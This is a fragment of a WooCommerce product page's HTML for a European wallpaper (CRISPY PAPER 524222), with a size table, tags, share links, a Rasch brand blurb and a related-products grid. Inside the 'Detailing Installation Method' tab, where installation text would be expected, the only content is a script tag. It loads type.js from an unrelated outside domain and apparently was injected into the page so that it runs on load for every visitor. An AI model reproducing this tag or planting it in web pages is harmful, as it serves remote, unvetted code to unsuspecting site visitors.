											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="77470">
			<span class="wd-info-icon"></span><span class="wd-info-number">3</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				CRISPY 524222			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/business/" rel="tag">Business</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/device/" rel="tag">Device</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/fastener/" rel="tag">Fastener</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/furniture/" rel="tag">Furniture</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/office/" rel="tag">Office</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/restraint/" rel="tag">Restraint</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/crispy-paper-524222/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/crispy-paper-524222/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/crispy-paper-524222/&media=https://covers.my/wp-content/uploads/2021/02/CRISPY-524222.jpg&description=CRISPY+PAPER+524222" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/crispy-paper-524222/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/crispy-paper-524222/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About Rasch									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab wd-role-btn" data-accordion-index="brand_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								About Rasch							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													“For the most modern and effective wallcoverings,” was a promise that graced rasch posters in 1900 – and it is still true today. Working with a strong team of 430 employees at the head office in Bramsche, this philosophy continues to be promoted with commitment and much passion. The Rasch group also has other production sites in Poland and the Ukraine, as well as offices in Russia, Belgium, the Netherlands, France, the UK, China and the Ukraine.

We award our wallpapers a seal as a sign of our passion for our work and our products. The stylised tower, part of the company’s office building, symbolises the courage to dare try something new, never to give up, and to believe in the product. The seal also indicates the link between tradition and modernity – the foundations on which this wallpaper manufacturer’s success has been built from the start.											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77444,77261,77310,77214,77430,77397,77437,77339,77328,77466,77460,77424,77246,77206,77353,77228,77240,77218,77376,77226,77418,77456,77315,77280,77216&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77214 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-surface product_tag-texture has-post-thumbnail product-type-simple" data-loop="1" data-id="77214">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575620/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575620">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575620-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77214" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575620/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77214"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77214" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575620/">COSMOPOLITAN 575620</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77418 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="2" data-id="77418">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576566/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576566">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77418" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576566/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77418"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77418" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576566/">COSMOPOLITAN 576566</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77466 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-device product_tag-fastener product_tag-furniture product_tag-office product_tag-restraint has-post-thumbnail product-type-simple" data-loop="3" data-id="77466">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524208/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524208">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77466" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524208/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77466"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77466" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524208/">CRISPY PAPER 524208</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77310 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-canvas product_tag-fabric product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="4" data-id="77310">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576146/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576146">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77310" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576146/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77310"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77310" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576146/">COSMOPOLITAN 576146</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="5" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77315 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="6" data-id="77315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576153/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576153">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77315" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576153/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77315" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576153/">COSMOPOLITAN 576153</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="7" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
